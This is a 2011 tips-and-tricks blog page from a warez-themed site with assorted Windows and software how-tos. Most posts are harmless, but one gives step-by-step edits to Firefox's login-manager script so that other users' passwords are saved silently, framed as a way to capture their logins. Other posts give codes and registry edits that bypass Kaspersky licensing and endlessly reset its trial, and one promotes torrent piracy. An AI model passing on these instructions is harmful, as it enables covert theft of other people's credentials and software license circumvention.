x

Subscribe to GwArez !


Pages

Whatever you need!!! We bring it!!!
Showing posts with label Tricks. Show all posts

Saturday, June 25, 2011

Free Torrent to Direct Link Converter website

Torrent 2 Direct Link Converter Tutorial

Step 1: Sign up for a Free account. (After signing up, check your email for account verification.)
                        

                              Website Link

Step 2: Visit your favorite torrent site. (Piratebay.org for this example)

Step 3: Copy the Direct-Link of your torrent file.
Step 4: Paste the link then click 'GET'.  After that, it will show you the files included in that torrent. Just click "Initiate" then wait for it to be converted.

Step 5: Conversion completed! You can now download your files directly. Just click the File
(that website give you waite time depend on file size)

Hack Firefox To Auto Save Passwords Without Notification


Hack Firefox To Auto Save Passwords Without Notification

Hi all users,

Here is a short tutorial on how to get firefox to save usernames + passwords automatically with any notifications (Sort of like a keylogger) just by editing 1 of the javascript files.


ideal if you want to get someones login details who uses your computer.

1) First you need to close firefox.


2) Now locate the nsloginmanagerprompter.js which is normally found in
C:\ProgramFiles\MozillaFirefox\Components\


3) Open nsloginmanagerprompter.js with notepad ++


4) Replace the entire line 804 to 869 with the following code

var pwmgr = this._pwmgr;
pwmgr.addLogin(aLogin);

When you've done that "save as" to your desktop, then drag back in to the original folder and replace the file.

Now your done go into firefox and try it out.. Smile

To see the usernames + passwords you need to click on tools at the top of your browser and go to page info then security.

They will be saved into the saved passwords section.

Enjoy.......

Saturday, June 11, 2011

How to Save or Download Google Maps to your PC


Using Google Maps is a great way to find directions to certain locations when you are surfing the web. However, if you want to use Google Maps without having to open your internet browser, then you will want to download Google Earth to your PC. Google Earth offers all the functionality of Google Maps, but from the comfort of your own desktop. To download Google Earth you'll need to follow these simple steps:

Step 1: Open up your web browser and go to earth.google.com.

Step 2: Locate the blue box to the right and click on it.
(The box should read "Download Google Earth 5")

Step 3: Read through and accept the legal agreement by clicking on the "Agree and Download" button located below the terms of service agreement.

Step 4: If using Internet Explorer, right-click on the yellow box that appears on the top of the page and click "Download File". If using Google Chrome or Firefox, click the box that appears at the bottom of your browser.

Step 5: Click run.

When the download is complete, the icon to Google Earth will then appear on your desktop. You now have Google Maps for use at any time.

How to turn off the action center and related functionality

Windows 7  a new notification system called as activity center. It is essentially the new version of the security center present in previous editions of windows.

The activity center provides a assortment of functions , like handling all tray icons as well as actually sending out notifications for critical problems like firewall , windows update , and so on.

For those of you who find its features “a constant nag” , here is how to disable its functionality –

1. Double click on the white flag icon in notification area , to open up the activity center.

2. Next click on the “Notifications Area Icons” check box( this makes windows to show all tray icons as well as notifications)

3. Finally select “Turn system icons on or off” option and click the menu under behavior and choose off. click OK

4. Now the flag should disappear from the tray.

Get rid of “This Program Might Not Have Installed Correctly” nags


Another of the nags in windows 7, is that constant message popping up after the installation of any new software, happily saying “This Program Might Not Have Installed Correctly” right after you have successfully installed it.

Not only is this plain annoying , it is bound to create confusions for the novice users , who would obviously take its recommendation seriously and re install the software again resulting in frustration and plain waste of time.

Also there is issue that it is bound to pop up after running any portable application, which obviously don’t need to be installed.

To stop the message from occurring , go to run ( win key + R), and type services.msc. This will open the windows services configuration. Next search for the service “Program Compatibility Assistant Service” and then doublr click on it. Then set the startup to disabled.

Creating Fancy URL Facebook Pages


Being able to search a Facebook page can be make or break for page visitor success. In order to best market yourself or your product, you have to be indexed well. To do this, think of a clever line or jingle to associate with your page to make it more memorable. if your link is short and sweet, it will have prominence in the minds of your friends or consumers. Be precise and to the point. When you set your user name, think about how it will be said outline. is it easy to share with people when you want to tell them about it? Make it that way.

A custom URL should have the business name or your avatar in it. Rhyming can be a great device for memory as well. Dan Sports Man is a lot better than Dan on Sports. Think clever and come up with your best URL possible.

Restore XP Backspace functionality in windows 7


Windows 7 has significant changes in the shortcuts than those in previous version on windows. The backspace key is usually used in windows explorer to go back to the parent folder of the current directory and this is the way it used to work in all versions on windows including windows vista.

Not any more, in windows 7, the backspace key now take you back to the last visited folder, essentially it means that instead of taking you to the parent directory of current folder, it takes you to the directory from which you navigated to the current directory.

Of course it might be useful for some of us, but for the rest who are used to the previous functionality might as well want to continue using it. Here is a simple tool named “HTGBack” to make this functionality possible. Just double click the exe to enable the functionality.

How to Extract Text from Images Online & PDF Files


I recently received a very good report and was eager to share parts of it with my blog readers. Unfortunately, I could not do so as the presentation was in the form of a JPEG image and there was no way I could copy a portion of it. I then realized that an online tool, Free OCR, also known as Optical Character Recognition can be used to convert images into machine editable text.

Free OCR Online


When a document is scanned, the scanner essentially takes a screen shot of the document and presents it to you as an image file. OCR Readers essentially does the exact opposite by producing a text format of the image file it is processing. To perform this conversion, you need to upload the file via their website and then get the results.

There are high chances that you may end up with garbled text that is out of order when compared to the image. However, this online tool is beneficial as you would not need to type down the text content of the image to reuse them. Some formatting on your part is all you need to do to re-use the information within these image files.

How to Activate Kaspersky Products Offline ?


Here is the solution for all who want to activate their Kaspersky products but do not have an Internet access. The activation of kaspersky products through license code requires to have Internet access, so we will convert our license codes to activation keys.
http://webtrickz.com/wp-content/uploads/2008/10/image70.png
Convert Kaspersky license code to key file -
To do this follow the simple steps below :
  1. Open Internet Explorer (IE6 or IE7) web browser, and go to Kaspersky Lab Online Activation Center: https://activation.kaspersky.com/
  2. Enter the activation code in the first column. Leave the “Customer ID” and “Password” field blank.
  3. Click Next.
  4. A license key file will be generated. Enter a valid email address to receive key file.
  5. Check your inbox to download the license key for your Kaspersky product.
  6. The downloaded license key file is in .ZIP format. Unpack the zipped file to get a file in the format of 0XXXXXXX.key.
Now simply activate your product with the license key that you have unpacked.

How to activate Kaspersky 2010 license using a key file ?

The latest version of Kaspersky Antivirus and Internet Security (2010) does not allow to activate your Kaspersky product using a license key file i.e. without an activation code. The 2010 Kaspersky Lab products can be activated only by an activation code via the Internet. This becomes quite difficult if you have a valid license key file or want to Activate Kaspersky Products Offline.
Though, 2010 build don’t have the option to activate using the key file but there is a trick to do it


Activation Kaspersky 2010 license using key file:


1. Open your Kaspersky 2010 License Manager.
2. Click Activate New License.
3. Select Activate commercial license and enter the activation license code as T1JVS-NNMBD-K1QTN-SUBP8 (beta code).
4. Click Next. Now you’ll get a dialog box, click Ok on it.
5. That’s it. Now you will see the option of a key file to activate your KAV/KIS 2010 product.

key file option in kaspersky 2010

Browse to the key location on your PC and activate your product easily.
UPDATE – Activating Kaspersky 2010 (ver 9.0.0.736) using key file.
As pointed out by some readers, the above trick does not work when activating KAV/KIS (v 9.0.0.736) with a key file. Here is a working way which lets you do this task. Follow the steps below carefully -
1. Open Kaspersky License Manager.
2. Click Activate New License (Delete any trial key first, by clicking the red X next to it).
3. Disable your internet connection (either disable Network adapter from control panel or turn off your modem/router).
4. Select Activate commercial license and enter the activation license code as T1JVS-NNMBD-K1QTN-SUBP8 or select activate trial license.
5. Click Next, an error dialog box will open as shown below:

error dialog box

6. Click Ok and you will now get the option to activate kaspersky using a key file. Browse to the key location and activate kaspersky.
UPDATE 2 – Activate Kaspersky 2010/2011 using a key file Without Disconnecting Internet/Network adapter. :D
1. Open Kaspersky 2010 License Manager (from center bottom).
2. Click ‘Activate new license’ button. (Delete any trial key first if you want, by clicking the red X next to the key).
3. Select ‘Activate commercial license’ and enter the activation license code as 11111-11111-11111-1111X
4. Click Next, an error dialog box will open saying ‘wrong activation code’.
5. Click Ok and you will then get the option to activate kaspersky using key file.
6. Browse to the key location on your computer and activate kaspersky.

How to use Kaspersky Free after 30 days trial period ?


Kaspersky is one of the top security software providing best protection to your data from latest Viruses, worms, phishing attacks, malware, etc. I’ve now found a 100% working trick, using which one can use Kaspersky Antivirus 2010 and Kaspersky Internet Security 2010 after end of its 30 days trail for Free.
Follow the steps below carefully to do it:

1. Open Kaspersky settings > Options and uncheck Enable Self-Defense. Click Ok.
2. Exit Kaspersky.
3. Go to Start, open Run, then type regedit and press enter.
4. Under Registry Editor, open HKEY_LOCAL_MACHINE > SOFTWARE > Kaspersky Lab > protected > AVP9 > environment.

registry

5. Find the entry ProductStatus and change Release to Beta.
6. Press OK then open Kaspersky.
7. Under License, Activate beta license then press Next and Finish (Delete any trial keys first if any, as they wont work).
8. Re-enable Self-Defense from options.

activated kaspersky

9. Now you have 30 days of beta license activated. After every 30 days, simply click Activate Beta (delete the expired beta key first) and enjoy another 30 days Free :D
Kaspersky will now show as Beta Version though it is your final version only. Enjoy!
UpdateHow to delete the expired key & activate beta license ?
To delete beta key, open Kaspersky > License Manager and click on the red X (cross) next to the code. Then click on Yes button as shown in below image.


deleting kaspersky key

Now click ‘Activate New License’ option and then chose ‘Activate beta license’. Click Next to activate kaspersky.


activating beta license

Update (28 Jan) – As pointed out by most readers, I also got the same error saying ‘key is blocked’. I guess, Kaspersky has finally figured out this loophole and fixed it via updates 
Update (29 Jan) – Finally another way is out! Our smart readers ‘Stalin & Mr. Fix it’ have provided a quick and simple solution via comments to use Kaspersky for FREE  Check the new procedure below:
1. Delete any license keys first.
2. Disable Self-Defense and Exit kaspersky.
3. Following above steps, change the ProductStatus back to Release in registry.
4. Double click PCID and change the last 3 digits to what ever you want and click Ok.

PCID

5. Exit registry editor and restart kaspersky.
6. Select activate trial license and you should now have 30 or 31 days remaining. Repeat this method any time to reset to 30 days.

Disclaimer: This article is for informational and educational purposes only. We advice you to purchase genuine license to run your software.

What an IP address can reveal ?


Internet is recently digging roads to the remote parts of the world. Soon every village may have an internet connection.The main benefit of internet is that you need not disclose your identity. It is your mental self that is on display. Internet give a lot of opportunity to those who do not wish to reveal their identity. We may know many on net even without knowing how they look like. But internet is not so anonymous. When we browse sites, we hand them our IP address. IP address is a real boon for webmaster to keep track of users. Your IP reveals much more than you can imagine. To find it yourselves, go to What Is My IP Address? - Lookup IP, Hide IP, Change IP, Trace IP and more... and check yourselves. Everytime when you visit a site, you unknowingly give your location (accuracy to the nearest town), operating system, browser etc.

How to check CPU temperature

Here is a small guide which basically explains how you can check the temperature of the CPU.

There are many ways to do this. I will explain a few. But, first lets see why do we need to monitor CPU temperatures ?

High Processor temperatures can have the following effects:
  • Reduced Life of the processor
  • System instability/ Random Freezing/Reboots (often sign of overheating)
  • Permanent damage (rare but can happen in extreme cases)

You can read the CPU temperature in the following ways:
  • Using BIOS
  • Motherboard Software (or motherboard monitors)
  • 3rd Party software
Well, the first way is through the system BIOS. I know many people do not like that blue screen in the BIOS and will probably avoid this method. But this is an easy and fairly accurate method to find the temperature of the processor. You can also find additional information about the CPU fan speed, aux fan speeds. You MAY also have options to change the speed of the fan. To access the BIOS, you may have to press a specific key on the keyboard to enter the BIOS during booting up the PC. Its usually F1 or del, you can find it in the motherboard manual. It would generally look somewhat like this:


The other method is through motherboard software. This will generally be provided with most new motherboards. This can be found on the driver disc provided with the motherboard. You can also find it on the manufacturer's website. It may look like this:


The final method is by using 3rd party software. There are many utilities that do it, but i will recommend the following.
Everest Ultimate : Provides a ton of information apart from the temperatures. It has many benchmarks too. Pretty useful. Sadly not free. But you can try the trial version which will have some features locked.

Speedfan : A light application, it lets you know the temperature of each core and some extra information too.


In some cases, you may get incorrect temperatures (or really odd numbers). This may be due to the fact that the temperature diodes of the processor itself are defective. If that is the case,you cant do anything about it (no, don't ask about warranty please).

How to Sign out of your Gmail Account Remotely


We all tend to lead pretty busy lifestyles these days. If you're like me many times you're signed on to multiple computers. I may be checking my Gmail, browsing the web, playing video games or some other worthwhile activity.

Sometimes I've got to rush out which is no problem because I can get to the internet from almost anywhere these days. Except for the fact that I forgot and left my Gmail account open for anyone to see! Wouldn't it be great if I could remotely log out of Gmail so that other people can't read my latest email.

Well now the geniuses at Google came up with a way for you to do exactly that. Now you can sign out of all your other Gmail sessions from another computer. Here's how to do it:

1) Sign in to Gmail from an internet connected computer.

2)Next scroll to the bottom of your inbox where it show your mail usage statistics.

3)Click on the Details link and click the button that says sign out all other sessions.

Once you do this you automatically be signed out of Gmail on the other computer.

Convert FAT32 to NTFS without losing data


A way of Converting FAT32 to NTFS file system without the need of formatting or suffering from Data loss:

What is NTFS and FAT32?

They are formats (file systems) for your harddrive. For Windows 98SE and before, FAT32 or FAT16 is the filetype for your harddisk. NTFS is the standard for Windows XP. People say that NTFS is faster than FAT32, as it is far superior. Especially when defragmenting, FAT32 is way slower.


When Can You Use This?

When you buy a external harddrive, the standard is FAT32. Annoying. Moreover, some WinXP installations (in particular, XP upgrades) are done on FAT32 drives.


So, Why Use NTFS over FAT32?

Let’s say you have FAT32. You want to unrar a large file (> 4 GB) and Windows tells you that you cannot unpack it because you don’t have enough hard drive space. Even if you do, you’ll still generate this error. This is because FAT32 drives do not support large files on it (anything over 4 GB).


Consequences:

I’m not responsible for your actions! When converting FAT32 to NTFS, you WILL NOT LOSE any files or data; however, there’s always the chance that something can go wrong (remember, it IS Microsoft, by the way).

Solution / How to Do It:

You don’t need to install a program to change the filetype from FAT32 to NTFS.
1. Press the Start button.
2. Go to Run…
3. Type in "cmd" without the quotes, press OK.
You will then see this:


4. Go to your C:/ folder, by typing in cd\, (or "cd.."just as long till you have reached C:/ ). See above image. Likewise, type in "cd c:\" works, as well.

5. Go to your "My Computer" icon, and see the name of the letter that stands in from of the drive you want to convert!

6. Back in cmd, Press in "CONVERT X: /FS:NTFS" (without the quotes). The X is for the letter your system drive, or external drive name. (see Step 5)

7. On the question ‘convert lost chains top files Y/N?‘ press ‘y‘ and continue.

8. cmd will now check the file system and the rest. If your cmd finishes, your file system is converted to NTFS. You can close down cmd. (If you want to check if it really did finished, go to ‘My Computer’ and right click on the drive, select ‘Properties’ to see what kind of file system it has).

9. If cmd says: ‘X: was not converted to NFTS, the conversion failed etc, you must follow the next steps!

10. As you can see above, my cmd failed the first time. Next solution.

11. Type in "chkdsk X: /f", where X is the letter of your drive. Wait a while to finish.

12. You’ll be asked to ‘convert lost chains top files Y/N?‘ press ‘y‘ and continue. Wait for it to finish.

13. After this, cmd will say that converting was successful. Check it by going to your computer, and single click on the drive to see what kind of file system your drive has. You may need to repeat step 6.

How To Open Word 2007 docx files in Word 2003 or 2010 in 2007

Office 2007 has a little different design than Office 2003 and some of us liked the old version and didn't upgrade. Because Word 2007 saves files with the default extension .docx which is not compatible with Word 2003, there were a lot of misunderstandings regarding extensions.

But Microsoft came with a solution for this problem called Microsoft Compatibility Pack.

To install it follow this steps:

1. Go and download the pack.


http://www.microsoft.com/downloads/details.aspx?FamilyId=941B3470-3AE9-4AEE-8F43-C6BB74CD1466&displaylang=en

2. After you saved it on your computer open it and after you read the license click Continue.

3. Once the process is done , you can enjoy opening .docx files on Word 2003.

How To Use Multiple Google Talk Accounts In The Same Time

If you have several Google Talk accounts, you may want to run multiple instances of Google Talk at once but by default you can't do it. Here is a little tutorial on how you can do that:

1. Right click on the desktop

2. Select New - Shortcut.


3. Paste this into the text box: "C:\program files\google\google talk\googletalk.exe" /nomutex

If you didn't installed Google talk to the default location, change c:\program files\google\google talk\googletalk.exe to the location you installed Google Talk.

4. Click Next.

5. Give it a random name.

6. Click Finish.

How To Stop : Virus That Will Open And Close Your Cdrom

When somebody opens the 'virus' the CD/DVDROMs of it's computer
will open and close until you go crazy because it can be stopped by closing the CD/DVDROMs.

The only way to stop this is to press CTRL+ALT+DEL and stop the process wscript.exe

How To Win At Freecell With Hidden Tricks By -==GwArez==-

It is better to play a game and win
it than play a game with hacks and win. But of course is fun to know some little tricks to show them to your friends.

We will show you some tricks with Freecell.


1. Go to Game-> Select Game.


2. Instead of a regular number you have 4 hidden choices as negative numbers: -1, -2, -3, -4. This games will have the cards arranged in a very special way.


If you select -1 or -2 you will have very low chances to win, I guess impossible:


But if you select -3 or -4 with a single move you will win the game.


This is the easiest way to win at Windows Vista Freecell.

How To Log On Automatically On Windows Vista -==GwArez==-

Sometimes you don't have extremely important or sensitive information on your computer ( for example a gaming computer ) and you don't like to log in every single time you reboot your computer.

You can set your computer to log in automatically.

1. Type control userpasswords2 into the Start menu search box and press Enter to go to Advanced User Accounts Control Panel.

2. Uncheck the box "Users must enter a user name and password to use this computer", and then press Apply. Enter the right username and password in the boxes shown. Press OK.

Now your computer will log in automatically each time you start it.